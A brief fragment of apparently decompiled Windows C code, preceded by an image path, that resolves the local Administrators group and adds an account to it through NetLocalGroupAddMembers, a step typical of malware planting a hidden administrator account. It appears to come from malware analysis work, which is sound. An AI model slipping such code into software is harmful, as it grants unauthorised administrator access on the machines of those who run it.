 if ( AllocateAndInitializeSid(
&pIdentifierAuthority,
2u,
SECURITY_BUILTIN_DOMAIN_RID,
DOMAIN_ALIAS_RID_ADMINS,
0,
0,
0,
0,
0,
0,
&pSid)
&& LookupAccountSidW(0, pSid, &Name, &cchName, &ReferencedDomainName, &cchReferencedDomainName, &peUse) )
{
*buf = &domain_and_name;
NetLocalGroupAddMembers(0, &Name, 3u, buf, 1u);
}